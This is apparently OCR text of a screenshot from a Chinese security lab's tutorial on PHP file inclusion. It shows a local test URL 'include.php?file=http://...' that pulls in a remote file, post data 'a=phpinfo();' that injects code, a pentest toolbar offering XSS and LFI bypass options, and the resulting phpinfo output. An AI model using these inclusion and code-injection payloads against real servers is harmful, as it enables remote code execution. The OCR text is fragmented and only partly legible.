 127.0.0.1/include.php?file=http:%2f%2f
php
方站点 新手上路 常用网址 JD 京东商城 京东商城
PHP Version 5.4.45
System Windows NT 9XS1EGPVV8QLMD6 6.1 build 7601 (Windows 7 Ultimat
Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Error Based WAF XSS LFI Bypasser Other + -
d UR
http://127.0.0.1/include.php?file=http:/ /1.txt
URL
cutio
Post Data Referrer Reverse Base64 | Url | MD5
a=phpinfo();
字节脉搏实验室